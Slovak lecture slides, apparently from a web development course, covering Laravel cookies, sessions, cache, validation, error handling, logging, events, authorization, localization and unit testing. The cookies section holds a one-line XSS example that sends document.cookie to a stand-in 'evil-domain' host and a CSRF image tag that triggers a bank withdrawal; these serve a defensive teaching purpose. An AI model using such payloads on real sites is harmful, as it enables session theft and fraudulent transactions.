

- Cookies/sessions
- Cache
- Validation
- Logging
- Error handling
- Events
- Authorization
- Localization
- Unit testing

Cookies

Cookies - použitie

HTTP je bezstavový protokol

- prihlasovanie
 - potrebujeme uchovávať informácie o identite zákazníka
- nákupný košík
- preferencie používateľov
- nastavenie stránky/aplikácie
- nahrávanie a zaznamenávanie správania sa používateľov

Cookies

- (malé) údaje uložené v prehliadači
- keď klient /user agent/ pošle požiadavku na načítanie stránky, server v odpovedi vráti prehliadaču aj cookies, prehliadač si ich uloží
- pri ďalšej požiadavke na načítanie stránky klient/prehliadač posiela uložené cookies serveru
 - posielajú sa s každou požiadavkou, "veľké" cookies môžu mať vplyv na výkon – konektivitu, najmä mobilné dáta
- pozn.:môžu byť tiež vytvorené JavaScriptom (na klientovi)

Cookies – odpoveď servera

- keď server príjme HTTP požiadavku
 - s odpoveďou môže poslať hlavičku Set-Cookie
 - cookie je dvojica kľúč=hodnota

Set-Cookie: <cookie-key>=<cookie-value>

• ďalšie direktívy, napr. expirácia – sú nepovinné

Cookie - Expires

- Set-Cookie: <cookie-name>=<cookievalue>; Expires=<date>
- životnosť HTTP-date timestamp, čas relatívny ku klientovi (nie serveru)
- ak nie je uvedený, cookie je platná do životnosti tzv. session cookie – do zatvorenia prehliadača
- pozn. viaceré prehliadače majú funkciu session restore
 - pri zatvorení prehliadača je stav kariet uložený a pri znovuotvorení sú tieto obnovené, vrátane cookies

Cookie - Max-Age, Domain

- Set-Cookie: <cookie-name>=<cookie-value>;Max-Age=<non-zero-digit>
- počet sekúnd do expirácie cookie
 - 0, alebo záporné číslo expiruje okamžite
- Max-Age **má prednosť pred** Expires
- Set-Cookie: <cookie-name>=<cookie-value>;
 Domain=<domain-value>
- určuje doménový názov hostiteľa, ktorému bude cookie odoslaná, subdómeny sú zahrnuté
- pozn.: ak nie je vyplnená doména, doplní sa názov hostiteľa aktuálneho dokumentu (document.location), subdomény nie sú zahrnuté

Cookie - Path, Secure

- Set-Cookie: <cookie-name>=<cookievalue>; Path=<path-value>
- cookie viazaná na URL cestu v požiadavke
 - ak je nastavené /, je dostupná na celej doméne
 - ak /users, cookie je dostupná na URL, ktorá zodpovedá /users, /userslist, /users/list, ...
- Set-Cookie: <cookie-name>=<cookievalue>; Secure
 - cookie bude odoslaná na server, iba ak bude použitý HTTPS

Cookie - HttpOnly


- Set-Cookie: <cookie-name>=<cookie-value>;HttpOnly
- nie sú prístupné cez JavaScript Document.cookie

• Príklad:

```
HTTP/1.0 200 OK
Content-type: text/html
Set-Cookie: qwerty=219ffwef9w0f;
Domain=uxtweak.com; Path=/; Expires=Wed,
30 Aug 2019 00:00:00 GMT
```

Cookies

prezeranie cookies v prehliadači cez dev tools
 Chrome – Application > Storage > Cookies



Cookies – odoslanie od klienta

- keď klient posiela požiadavku na server, hlavička obsahuje uložené cookies (platné, pre dáného hostiteľa)
- Cookie: <cookie-list>
- Cookie: name=value; name2=value2; name3=value3
- Cookie: PHPSESSID=298zf09hf012fh2;

Cookies

- max. veľkost <u>spravidla 4096 bajtov na jednu</u> <u>cookie</u>
 - aj počet je obmedzený,
 Chrome 65 180 cookies / doména

- citlivé údaje neposielať cez cookies
 - XSS Cross site scripting
 - CSRF Cross site request forgery

Cookies XSS

 ak umožníme používateľovi/útočníkovi vložiť kód (JavaScript) do stránky, poskytujeme mu aparát na získavanie údajov od návštevníkov/obetí stránky

```
(new Image()).src =
"http://www.evil-domain.com/steal-
cookie.php?cookie=" + document.cookie;
```

Cookies CSRF

- Peter chatuje s iným používateľom Igorom /útočníkom/
- Igor odošle správu, v ktorej je obrázok. Ten ale odkazuje (atribút src), na nejakú akciu banky, v ktorej má Peter účet
- <img
 src="http://bank.example.com/withdr
 aw?account=peter&amount=1000&for=ig
 or">
 - v skutočnosti to nie je obrázok!!!

Cookies CSRF /2

- uvažujme, že Petrova banka používa cookies na uloženie údajov o autentifikácii používateľa
- ak tieto údaje neexpirovali, a nie je iná validácia na strane banky, potom požiadavka na načítanie obrázku v skutočnosti zrealizuje transakciu – Peter pošle 1000e Igorovi

viac informácií o CSRF

Cookie – odmietnutie klientom

ak by túto cookie:

```
Set-Cookie: qwerty=219ffwef9w0f;
Domain=SOMEcompany.com;
```

nastavoval server **ORIGINALcompany.com**, mala by byť klientom (prehliadačom) odmietnutá,

 cookie chce patriť doméne, z ktorej ale nie je server, ktorý ju požaduje nastaviť

Third-party cookies

- first-party cookie nastavuje webový server, na rovnakej domene ako aktuálna stránka
- third-party cookie nastavuje iný webový server
- cookies z prvej strany
 - ak je rovnaká doména, ako doména stránky
- cookies z tretej strany
 - ak je iná doména, ako doména stránky
 - služby tretích strán, ktoré sú vložené do stránky
 - obrázky, bannery, reklamy (Google)
 - komponenty na zaznamenávanie aktivity používateľov naprieč Webom
- prehliadače spravidla povoľujú cookies z tretej strany
 - Firefox and Safari browsers already block third-party cookies. Google Chrome will do the same by 2022.
 - rozšírenia do prehliadačov blokovače AdBlock

Third-party cookies /2

- uvažujem stránku A, ktorá má v sebe reklamu zo stránky B
 <iframe src="http://websiteB.com/ad.html></iframe>
- keď webový prehliadač načítava túto reklamu, server z domény websiteB odošle prehliadaču Set-Cookie (unikátny reťazec)
- ak má stránka C tiež v sebe reklamu z B, potom unikátny reťazec odošle v hlavičke stránke B
- stránka B je schopná z <u>referrera</u> identifikovať zdrojovú stránku a pomocou kľúča trackovať cestu používateľa

Cookies a legislatíva

- v prehliadači sa ukladajú/zhromažďujú údaje, ktoré môžu použiť tretie strany, môžu byť citlivé a vnímané ako zásah do súkromia
- <u>EU Directive 2009/136/EC</u>
 - predtým, ako chce tretia strana uložiť alebo získať údaje z počítača, musí byť o tom používateľ informovaný
 - GDPR
- DNT Do Not Track direktíva v hlavičke požiadavky
 - Chrome: Settings > Show advanced settings > Privacy
 Send a "Do Not Track" request with your browsing traffic
 - záleží, či a ako to web/služba/server bude rešpektovať

Ukladanie dát na klientovi

- cookies boli kedysi jediným spôsobom, ako uložiť údaje na klientovi
- v súčasnosti sa odporúča uprednostniť moderné mechanizmy "Web storage APIs" poskytované prehliadačmi:
 - sessionStorage údaje dostupné iba počas prehliadania stránky, otvorenie stránky v novej karte, alebo okne inicializuje nové sedenie, reload stránky nemá vplyv
 - localStorage údaje sú dostupné aj po zatvorení a znovuotvorení prehliadača
 - indexedDB životnosť údajov ako localStorage, ukladanie štruktúrovaných dát (aj súbory), použitie indexov na efektívne vyhľadávanie v údajoch

Nastavenie cookies - Laravel

pripojenie cookie k odpovedi

Získanie/načítanie cookies

```
use Illuminate\Http\Request
$value = $request->cookie('name');
```

Cookie vs. Session

- cookies údaje sú uložené na klientovi
- sessions údaje sú uložené na serveri, na klientovi je uložený identifikátor sedenia SessionID ako cookie
 - server pošle v odpovedi nastavenie cookie SessionID
 - klient posiela v požiadavke SessionID, teda identifikátor sedenia:
 - Cookie: PHPSESSID=298zf09hf012fh2;

Sessions

Sessions - Laravel

- konfigurácia v config/session.php
- predvolene je použitý file driver
 - udaje sú uložené v súbore storage/framework/sessions/
- ďalšie možnosti:
 - cookie údaje sú uložené na klientovi, ale sú zašifrované
 - database údaje sú uložené v relačnej databáze
 - memcached/redis údaje sú uložené v rýchlom cache-based úložisku
 - array údaje sú uložené do poľa, nebudú persistentne uložené, vhodné pri testovaní

Sessions – použitie databázy

```
    vytvorenie tabuľky sessions:

php artisan session:table

    vygenerovaná schéma:

Schema::create('sessions', function ($table)
    $table->string('id')->unique();
    $table->unsignedInteger('user id')->nullable();
    $table->string('ip address', 45)->nullable();
    $table->text('user agent')->nullable();
    $table->text('payload');
    $table->integer('last activity');
});
php artisan migrate
```

Sessions – použitie Redis

- cez composer je potrebné nainštalovať balíček predis/predis (~1.0)
- nastavenie pripojenia na Redis databázu je v konfiguračnom súbore config/database
- v konfiguračnom súbore config/session je možné nastaviť konkrétne spojenie (connection) na Redis databázu

Session - získanie údajov

```
$value = $request->session()->get('key');
// ak key neexistuje, vráti default
$value = $request->session()->get('key',
'default');
// closure
$value = $request->session()->get('key',
function () {
    return 'default';
});
// všetky údaje, ktoré su v session uložené
$data = $request->session()->all();
```

Globálna funkcia session ()

```
// helper session()
$value = session('key');

$value = session('key', 'default');
```

Uloženie údajov

```
// cez request
$request->session()->put('key', 'value');
// cez helper
session(['key' => 'value']);
// vloženie prvku do pola
$request->session()->push('user.teams',
'developers');
// vybratie a vymazanie
$value = $request->session()->pull('key',
'default');
```

Test na existenciu údajov

```
// ak existuje a nie je null
if ($request->session()->has('users')) {
// ak existuje, môže byť null
if ($request->session()->exists('users'))
```

Vymazanie údajov

```
$request->session()->forget('key');
// všetky údaje
$request->session()->flush();
```

Pregenerovanie SesssionID

- kvôli bezpečnosti, Laravel pri autentifikácii automaticky pregeneruje SessionID (pri použití built-in LoginController)
- na požiadanie je možné pregenerovať:

```
$request->session()->regenerate();
```

Cache

Cache

- cacheovanie obsahu:
 - zrýchlenie odozvy
 - "zvýšenie" (ušetrenie) výkonu na rovnakom HW
 - (nejaký) obsah dostupný aj v prípade výpadku (DB)
- Laravel poskytuje API pre rôzne aparáty na efektívne cachovanie údajov
 - Memcached
 - Redis
- nastavuje sa v config/cache.php
- predvolene používa file cache, pri väčších aplikáciach preferovať Memcached/Redis

Cache – úložisko databáza

 cache driver database vytvorenie tabuľky cache: php artisan cache: table predgenerovaná schéma: Schema::create('cache', function (\$table) \$table->string('key')->unique(); \$table->text('value'); \$table->integer('expiration'); });

Cache – úložisko Memcached

vyžaduje sa <u>Memcached PECL</u> rozšírenie

 weight – požiadavky na memcached môžu byť distribuované naprieč servermi, relatívna váha k celkovej váhe všetkých serverov – pravdepodobnosť, že server spracuje požiadavku

Získanie údajov

```
$value = Cache::get('key');
$value = Cache::get('key', 'default');
// ak nie je v cache, výber z DB
$value = Cache::get('key', function () {
    return DB::table(...)->get();
});
// test na existenciu, false aj pri null val.
if (Cache::has('key')) {
   //
```

Prístup k viacerým úložiskám súčasne

```
Cache::store('file')->get('key');
Cache::store('redis')->put('key',
'val', 10); // 10 min.
```

Inkrement/dekrement

```
Cache::increment('key');
Cache::increment('key', $amount);
Cache::decrement('key');
Cache::decrement('key', $amount);
```

Získaj, alebo získaj a zapamätaj si

- chceme vybrať zoznam používateľov z cache
 - ak nie je v cache, vyberieme ho z DB a uložíme do cache

```
value = Cache::remember('users', $minutes,
function () {
    return DB::table('users')->get();
});

$value = Cache::rememberForever('users',
function() {
    return DB::table('users')->get();
});
```

Uloženie do cache

```
Cache::put('key', 'value', $minutes);
$expiresAt = now()->addMinutes(10);
Cache::put('key', 'value', $expiresAt);
// ulozi, iba ak neexistuje v cache
Cache::add('key', 'value', $minutes);
// trvale ulozenie
Cache::forever('key', 'value');
pozn. ak používame memcached, forever dáta môžu byť odstráné,
ak cache dosiahne limit
```

Cache helper

Vymazanie

```
• Cache::forget('key');

• získanie a vymazanie

$value = Cache::pull('key');

// vymazanie celej cache
Cache::flush();
```

Tagovanie/značkovanie údajov

- príbuzné dáta označíme značkou (tagom)
- odstránenie (flush) iba tých údajov, ktoré majú danú značku

```
Cache::tags(['človek', 'umelec'])
        ->put('Peter', $peter, $minutes);

$peter = Cache::tags(['človek', 'umelec'])
        ->get('Peter');

Cache::tags('človek')->flush();
```

• nie sú podporované pri použití file a database driveroch

Validation

Validácia prichádzajúcich údajov

```
Route::get('post/create', 'PostController@create');
Route::post('post', 'PostController@store');
class PostController extends Controller {
    public function create() {
        return view('post.create');
    public function store(Request $request) {
        // validacia
```

Metóda validate ()

```
public function store (Request $request)
    $validatedData = $request->validate([
     'title' =>
         'required | unique: posts | max: 255',
     'body' => 'required',
    ]);
    // údaje príspevku sú validné
```

Pravidlo bail

- pravidlá sú vyhodnocované postupne všetky
- pravidlom bail môžeme indikovať, že celková validácia zlyhá, už pri prvom neplatnom pravidle

```
$request->validate([
    'title' =>
        'bail|required|unique:posts|max:255',
    'body' => 'required',
]);
```

ak title nebude vyplnený (required),
 kontrola pravidla unique už nebude realizovaná

Zobrazenie validačných chýb

- ak validácia nie je platná
 - Laravel automaticky "presmeruje" používateľa na predošlú stránku (predvolene)
 - navyše validačné chyby budú automaticky uložené
 v session a k dispozícii v šablóne premená \$errors

@endif

Voliteľné polia

- Laravel vykonáva automaticky
 - TrimStrings
 - ConvertEmptyStringsToNull
- môže byť potrebné validátoru povedať, že voliteľné pole musí spĺňať určité pravidlo, ale môže byť aj null

```
$request->validate([
    'title' =>
        'required|unique:posts|max:255',
    'body' => 'required',
    'publish_at' => 'nullable|date',
]);
```

Zložitejšia validačná logika

 v prípade zložitejšej validačnej logiky je možné vytvoriť tzv. form request triedu v app/Http/Requests:

Zložitejšia validačná logika /2

- v controlleri určíme požiadavke jej typ StoreBlogPost
- požiadavka je zvalidovaná predtým, ako je zavolaná metóda store

```
public function store(StoreBlogPost $request)
{
    // získanie zvalidovaných údajov
    $validated = $request->validated();
}
```

Zložitejšia validačná logika /3

- form request umožňuje definovať ďalšie metódy
- authorize()
 - kontrola, či ma autentifikovaný používateľ oprávnenie na zmenu údajov
- withValidator(\$validator)
 - prijíma vytvorenú inštanciu validátora, s ktorou je možné ďalej manipulovať
 - napr. vykonať ďalšiu validáciu, alebo pridať ešte nejaké chybové správy
- messages()
 - zadefinovanie vlastných chybových správ (prekonanie pôvodných)

Získanie chybových správ

prvá chybová správa pre dané pole

```
$errors->first('email');
```

všetky chybové správy pre dané pole

```
foreach ($errors->get('email') as $message)
{}
```

- if (\$errors->has('email')) { ... }

Príklady pravidiel

- string, array, boolean, digits:value, digits_between:min,max,
- date, email, ip, image, url
- min:value, max:value, size:value
- exists:table,column

. . .

Error handling

Konfigurácia

- všetky chyby a výnimky vyvolané aplikáciou loguje trieda App\Exceptions\Handler, následne je vykreslená používateľovi chybová stránka
- nastavenie debug v súbore config/app.php určuje ako podrobné sú informácie o chybách
- 'debug' => env('APP DEBUG', false)
 - v debug režime sú poskytované podrobné informácie
 - predvolene sa preberá nastavenie zo súboru / .env
 - ak v súbore .env nie je definované nastavenie APP_DEBUG, použije sa hodnota false

Konfigurácia /2

- pri vývoji v lokálnom prostredí by malo byť nastavenie
 - APP ENV=local
 - APP DEBUG=true
- v produkcii (v reálnom prostredí)
 - APP_ENV=production
 - APP_DEBUG=false
- inak riskujeme, že podrobné chybové správy poskytnú koncovým používateľom/potenciálnym útočníkom citlivé (konfiguračné) údaje

Trieda Handler

- obsahuje metódy report () a render ()
- report
 - logovanie výnimiek, alebo ich preposlanie ďalším službám, napr. <u>bugsnag</u>
- render
 - konverzia výnimky na HTTP odpoveď, ktorá bude vrátená prehliadaču – chybová stránka

Metóda report ()

```
public function report(Exception $exception) {
    // vlastné logovanie
    if ($exception instanceof CustomException) {
    // posunutie nadradenej triede na zalogovanie
    return parent::report($exception);
```

Metóda render ()

```
public function render ($request, Exception
$exception) {
  // vlastné vykreslenie výnimky
    ($exception instanceof CustomException) {
     return response() ->view('errors.custom',
                               [1, 500);
  // posunutie nadradenej triede na vykreslenie
  return parent::render($request, $exception);
```

report a render vo výnimke

- metódy report a render môžu byť priamo súčasťou vlastných výnimiek
- ak existujú, Laravel ich automaticky zavolá

helper report ()

 zareportovanie výnimky bez vykreslenia chybovej stránky

```
public function isValid($value) {
    try {
        // validácia $valid
    } catch (Exception $e) {
        report($e);
        return false;
    }
}
```

helper abort ()

- okamžité vyvolanie výnimky, ktorá zodpovedá HTTP stavovému kódu
 - o vykreslenie sa postará exception handler

```
abort(404);
abort(403, 'Unauthorized action.');
```

Vlastné chybové šablóny

- názov súboru šablóny musí zodpovedať stavovému kódu
 - abort (404);
 - resources/views/errors/404.blade.php
- v šablóne je dostupná inštancia HttpException - \$exception

```
<h2>{ { $exception->getMessage() } }</h2>
```

Logging

Logovanie

- umožňuje zistiť viac informácií, čo sa deje v aplikácií
- Laravel využíva knižnicu <u>Monolog</u>
- konfigurácia v config/logging.php
- predvolene používa kanál (channel) stack
- kanál umožňuje identifikovať, s ktorou časťou aplikácie sa viaže záznam
- stack spája viacero kanálov do jedného

Logovanie /2

```
'channels' => [
    'stack' => [
        'driver' => 'stack',
        'channels' => ['syslog', 'slack'],
    ],
    'syslog' => [
                       ],
    'slack' => [
                       ],
```

Úrovne logovania

- RFC 5424
- DEBUG (100): podrobné debug informácie
- INFO (200): zaujímavé udalosti, používateľ sa prihlásil, sql logy
- NOTICE (250): normálne, ale dôležité udalosti
- WARNING (300): upozornenia, ale nie chyby, deprication...
- ERROR (400): runtime chyby, nevyžadujú okamžitú akciu, ale...
- CRITICAL (500): kritické, aplikačný komponent nedostupný ...
- ALERT (550): potrebná okamžitá akcia, databáza dole
- EMERGENCY (600): systém je nepoužiteľný

Nastavenie kanálov

```
'syslog' => [
     'driver' => 'syslog',
     'level' => 'debug',
],
'slack' => [
     'driver' => 'slack',
     'url' => env('LOG SLACK WEBHOOK URL'),
      'username' => 'Laravel Log',
     'emoji' => ':boom: ',
     'level' => 'critical',
],
```

Vytváranie správ

- level definuje "minimálnu úroveň", ktorú musí mať správa, aby mohla byť zalogovaná daným kanálom
 - napr. máme kanál s levelom critical,
 - emergency logy pôjdu tiež do kanálu critical

```
Log::emergency($message);
Log::alert($message);
Log::critical($message);
Log::error($message);
Log::warning($message);
Log::notice($message);
Log::info($message);
Log::debug($message);
```

Vytváranie správ /2

Events

Udalosti

- uvažujme, chceme odoslať Slack notifikáciu zakaždým, keď používateľ vytvorí v eshope objednávku
- namiesto prepájania kódu na spracovanie objednávky a Slack notifikácií
 - vyvoláme udalosť (event) OrderShipped
 - poslucháč (listener) ju príjme a transformuje ju na Slack notifikáciu
- Laravel poskytuje jednoduchý aparát na vytváranie udalostí, ich vyvolanie a registrovanie poslucháčov

Reg. udalostí a poslucháčov

• EventServiceProvider

```
// kľúč - udalosť, hodnota - poslucháč
protected $listen = [
    'App\Events\OrderShipped' => [
        'App\Listeners\SendShipmentNotification',
        ],
];
```

Vygener. udalostí a poslucháčov

 Vygenerovanie všetkých events a listeners, ktorú sú v EventServiceProvider

php artisan event:generate

Definovanie udalosti

Trieda/kontajner pre inštanciu objednávky

```
class OrderShipped {
  use SerializesModels;
  public $order;
  public function __construct(Order $order)
  {
    $this->order = $order;
  }
}
```

Definovanie poslucháča

```
class SendShipmentNotification
{
  public function __construct() { }

  public function handle(OrderShipped $event)
  {
     // $event->order...
  }
}
```

 ak handle vráti false – zastavíme tým šírenie udalosti ďalším poslucháčom

Vyslanie udalosti

• použitím event helpera

```
$order = Order::findOrFail($orderId);
event(new OrderShipped($order));
```

Poslucháč na viaceré udalosti

event subscriber – trieda, ktorá odoberá viacero udalostí

```
class UserEventSubscriber {
 public function onUserLogin($event) {}
 public function onUserLogout($event) {}
 public function subscribe($events) {
   $events->listen(
     'Illuminate\Auth\Events\Login',
     'App\Listeners\UserEventSubscriber@onUserLogin'
   );
   $events->listen(
      'Illuminate\Auth\Events\Logout',
      'App\Listeners\UserEventSubscriber@onUserLogout'
   );
```

Registrácia poslucháča

```
class EventServiceProvider extends ServiceProvider
{
   protected $listen = [];
   protected $subscribe = [
          'App\Listeners\UserEventSubscriber',
   ];
}
```

Authorization

Autorizácia

- brána (gate) a oprávnenie (policy)
- brány sú closures, ktoré určujú, či je daný požívateľ autorizovaný vykonať danú akciu
 - definované v AuthServiceProvider
- oprávnenie je trieda, ktorá združuje zložitejšiu autorizačnú logiku konkrétneho modelu

Definovanie brány

- brána vždy prijíma ako parameter inštanciu používateľa
- V App\Providers\AuthServiceProvider

Kontrola oprávnenia cez bránu

 nie je potrebné odovzdať inštanciu prihláseného používateľa, autorizačná metóda má inštanciu \$user k dizpozícii

```
// ak používateľ môže upraviť príspevok
if (Gate::allows('update-post', $post)) {}

// ak používateľ nemôže upraviť príspevok
if (Gate::denies('update-post', $post)) {}
```

Kontrola oprávnenia cez bránu/2

Vytvorenie **oprávnenia** (**policy**)

- uvažujme, aplikáciu Blog, máme model Post príspevok
- vytvoríme triedu PostPolicy, ktorá bude združovať autorizačnú logiku – akcie ako vytváranie a editácia príspevkov
- zásady sú uložené v app/Policies
- vytvorenie cez CLI prázdna zásada

```
php artisan make:policy PostPolicy
```

ak chceme CRUD pre model:

```
php artisan make:policy PostPolicy
--model=Post
```

Registrovanie oprávnenia

• v AuthServiceProvider:

```
protected $policies = [
    Post::class => PostPolicy::class,
];
```

Vytvorenie oprávnenia

```
class PostPolicy {
  public function update(User $user, Post $post) {
    return $user->id === $post->user_id;
  }
}
```

• názov metódy je na programátorovi, ak použijeme generátor, ten vygeneruje view, create, update, delete

Filter

- v niektorých situáciách môžeme chcieť vykonať nejaké autorizačné akcie predtým, ako sa vykoná konkrétne overenie
- v oprávnení /policy/ definujeme metódu before(), ktorá sa vykoná pred konkrétnou metódou

Kontrola oprávnenia

- ak je pre daný model definované oprávnenie /policy/, tak can zavolá zodpovedajúcu metódu v danom oprávnení
- ak nie je, pokúsi sa zavolať zodpovedajúcu bránu

```
if ($user->can('update', $post)) {
}

// Post::class iba urcuje, ktoru zasadu pouzit
if ($user->can('create', Post::class)) {
}
```

Cez middleware

- Laravel obsahuje middleware, ktorý autorizuje akcie
- v Kernel.php
 - ku kľúčovému slovu can je priradený
 Illuminate\Auth\Middleware\Authorize middleware

v prípade neúspechu - 403

Cez helper

```
public function update (Request $request,
                                     Post $post)
        $this->authorize('update', $post);
public function create (Request $request)
    $this->authorize('create', Post::class);
```

Cez Blade

```
@can('update', $post)
@elsecan('create', App\Post::class)
@endcan
@cannot('update', $post)
@elsecannot('create', App\Post::class)
@endcannot
```

Cez Blade /2

```
@if (Auth::user()->can('update', $post))
...
@endif
@unless (Auth::user()->can('update', $post))
...
@endunless
```

Localization

Jazykové mutácie aplikácie

- Laravel poskytuje aparát na jednoduché vytváranie aplikácií vo viacerých jazykoch
- reťazce/text, ktorý chceme poskytnúť vo viacerých jazykoch "zaobalíme" do funkcie: ___ ('')
 __ ('Rád programujem')
 // dva podčiarkovníky
- zadefinujeme preklady

```
{
   "Rád programujem": "I love programming"
}
```

 použije sa ten jazyk – text v danom jazyku – ktorý nastavíme setLocale ('en')

Jazykové mutácie

jazyky sú definované v

 každý súbor obsahuje pole, ktorého elementy sú dvojice 'krátky kľúč' => 'prekladový reťazec'

```
// resources/lang/sk/messages.php
return [
  'messages.title' => 'Vitajte v našej aplikácii'
];
```

Použitie krátkych kľúčov

- uvažujme, chceme mať aplikáciu v SK a EN
- ak by sme chceli mať v šablóne napr.:
 <h1>Vitajte v našej aplikácii</h1>
 <h1>Welcome to our application</h1>
- namiesto týchto textov použijeme substitúciu krátky kľúč –
 welcome.title
 <h1>{{ ('welcome-title')}}</h1>
- zadefinujeme si konvenciu ako vytvárať kľúče, povedzme všetky kľúče budú v EN

Použitie krátkych kľúčov /2

vytvoríme súbor pre SK:

```
/resources/lang/sk/messages.php
return [
  'messages.title' => 'Vitajte v našej aplikácii',
];
```

• vytvoríme súbor pre EN:

```
/resources/lang/en/messages.php
return [
  'messages.title' => 'Welcome to our application'
];
```

Nastavenie jazyka

 prostredníctvom metódy setLocale ('en'), parameter je skratka jazyka

```
Route::get('welcome/{locale}', function ($locale)
{
    App::setLocale($locale);
    //
});
```

- v súbore config/app.php môžeme nastaviť tzv. fallback language
 - jazyk, ktorý sa použije v prípade, že aktívny jazyk neobsahuje zodpovedajúci prekladový reťazec 'fallback locale' => 'sk',

Aktuálny jazyk getLocale ()

```
$locale = App::getLocale();
if (App::isLocale('en')) {
    //
}
```

Prekladové reťazce ako kľúče

- vo väčších aplikáciach môže byť náročné definovať pre každý textový reťazec krátky kľúč
- · namiesto kľúčov použijeme priamo prekladové reťaze
- zvolíme si hlavný/natívny jazyk aplikácie
- v aplikácii budú všetky texty v tomto jazyku, napr. v EN
- pre SK vytvoríme prekladový súbor v JSON formáte

```
// resources/lang/sk.json
{
    "I love programming.": "Rád programujem."
}
```

Získanie prekladu

```
echo ___('messages.welcome');
echo ___('I love programming.');

{{ ___('messages.welcome') }}

@lang('messages.welcome')
```

 v prípade, že prekladový reťazec/text nie je definovaný, použije sa pôvodný reťazec

Parametre v prekladoch

 v prekladovom reťazci môžeme uviesť parameter, cez notáciu : param

```
'welcome.user' => 'Vitaj, :name',
• vo funkcii () poskytneme parametre
{{ ('messages.welcome-user',
               // Vitaj, PETER
'welcome.user' => 'Vitaj, :NAME',
// Vitaj, Peter
'welcome.user' => 'Vitaj, :Name',
```

Množné číslo

• 3. parameter môže obsahovať substitúcie

```
'results' => '{0} Žiadne záznamy.
|{1} Celkovo :value záznam.
|[2,4] Celkovo :value záznamy.
|[5,*] Celkovo :value záznamov.',
echo trans_choice('results', 5, ['value' => 5]);
• 2. parameter určuje, ktorá alternatíva sa použije, na základe čísla
```

Unit testing

Jednotkové testovanie

- cieľom testov je predísť vzniku chýb v programe
- automatizované testy sú dnes nevyhnutnou súčasťou vývoja softvéru
- sú zapísané v programovacom jazyku, je možné automaticky vyhodnotiť, či program zodpovedá alebo nezodpovedá špecifikácii (samozrejme, nie je možné zachytiť úplne všetky aspekty softvéru)
- systém môžeme testovať ako celok (väčšie súčasti), ale tiež každú samostatne testovateľnú jednotku

Jednotkové testovanie /2

- každý test testuje práve jednu jednotku
 - v OO triedy, metódy
- úlohou testu je overiť, či testovaná jednotka pri daných vstupoch dáva správny výstup
 - na to používa tzv. tvrdenia (assertions)
 - ak niektoré z tvrdení nie je pravdivé, daný test je neúspešný (FAIL); v opačnom prípade je úspešný (PASS)
- konfigurácia v phpunit.xml
- v Laravel aplikácií v tests/ sú
 - TestCase.php zavádzač, nastavenie Laravel prostredia pre naše testy, fasády, Laravel test helpers...
 - ExampleTest.php ilustračný príklad

Vytvorenie testu

 vytvorme v app/ nový súbor Box.php, ktorého obsah je trieda Box:

```
<?php
namespace App;
class Box {
    protected $items = [];
    public function construct($items = []) {
        $this->items = $items;
    public function has($item) {
        return in array ($item, $this->items);
```

Vytvorenie testu /2

cez CLI vytvoríme súbor s testom:

```
php artisan make:test BoxTest
```

- v tests/Feature/ sa vytvorí súbor BoxTest.php
- súbor obsahuje vygenerovanú metódu testExample()
- metóda has (\$item) vracia true, ak sa konkrétna položka \$item nachádza v krabici
- tvrdenia assertTrue() and assertFalse() sú vhodné na otestovanie metód, ktoré vracajú true, resp. false

Vytvorenie testu /3

```
public function testHasItemInBox() {
 $box = new Box(['cat', 'toy', 'torch']);
 // tvrdenie je pravdivé, ak toy bude v krabici
 $this->assertTrue($box->has('toy'));
 // tvrdenie je pravdivé, ak ball nebude v krabici
 $this->assertFalse($box->has('ball'));

    príkazom

vendor/bin/phpunit
spustíme test
OK (1 test, 2 assertions)
```

Vytvorenie testu /4

• ak vymeníme assertFalse za assertTrue

```
There was 1 failure:
```

1) Tests\Feature\BoxTest::testHasItemInBox Failed asserting that false is true.

```
FAILURES!
```

Tests: 1, Assertions: 2, Failures: 1.

assertEquals

 pridajme do triedy Box metódu // vráti a odoberie z pola prvok, alebo vráti null public function takeOne(){ return array shift(\$this->items); • assertEquals() otestuje, či aktuálna hodnota je očakávaná public function testTakeOneFromTheBox() { \$box = new Box(['torch']); \$this->assertEquals('torch', \$box->takeOne()); \$this->assertNull(\$box->takeOne());

assertContains, assertCount,
assertEmpty

• pridajme do triedy Box metódu:

```
assertContains, assertCount,
assertEmpty /2
```

```
public function testStartsWithALetter() {
 $box = new Box(['toy', 'torch', 'ball',
                  'cat', 'tissue']);
 $results = $box->startsWith('t');
 $this->assertCount(3, $results);
 $this->assertContains('toy', $results);
 $this->assertContains('torch', $results);
 $this->assertContains('tissue', $results);
 $this->assertEmpty($box->startsWith('s'));
```

Testovanie aplikácie

- testovať jednotky komponenty treba
- aplikáciu však tvoria aj zložité šablóny, navigácia, formuláre – aj to treba testovať
- Laravel poskytuje tzv. test helpers, ktoré umožňujú testovať aj tieto komponenty

Štúdium

- Laravel helpers
- Mail
- Notifications

• PHPUnit